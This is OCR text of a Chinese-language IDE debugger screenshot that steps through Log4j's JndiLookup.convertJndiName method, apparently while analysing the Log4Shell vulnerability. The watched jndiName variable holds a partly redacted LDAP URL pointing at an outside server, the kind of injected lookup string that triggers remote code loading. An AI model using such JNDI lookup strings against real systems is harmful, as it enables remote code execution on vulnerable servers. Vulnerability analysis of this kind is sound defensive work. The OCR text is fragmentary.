 HelloServlet.java
JndiLookup.java
61 }
62
阅读器模式
Convert the given JNDI name to the actual JNDI name to use. Default implementation applies the
"java:comp/env/" prefix unless other scheme like "java:" is given.
形参: jndiName – The name of the resource.
返回值: The fully qualified name to look up.
70 @ private String convertJndiName(final String jndiName) { jndiName: "ldap://134.122 :1389/kjjrrj"
71 if (!jndiName.startsWith(CONTAINER_JNDI_RESOURCE_PATH_PREFIX) = true && jndiName.indexOf(':') == -1 = false ) { jndiName: "ldap://134
72 return CONTAINER_JNDI_RESOURCE_PATH_PREFIX + jndiName;
73 }
74 return jndiName;
75 }
76 }
77
求值
表达式:
NER_JNDI_RESOURCE_PATH_PREFIX + jndiName;
使用Ctrl+Shift+Enter添加到监视
结果(R):
结果 = "java:comp/env/ldap://134.122 1389/kjjrrj"
value = {char[47]@2113} [j, a, v, a, :, c, o, m, p, /, e, n, v,
hash = 0
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
org.apache.logging.log4j.core.lookup)
e.logging.log4j.core.lookup)
he.logging.log4j.core.lookup)
r (org.apache.logging.log4j.core.lookup)
this = {JndiLookup@2101}
jndiName = "ldap://134.1 :1389/kjjrrj"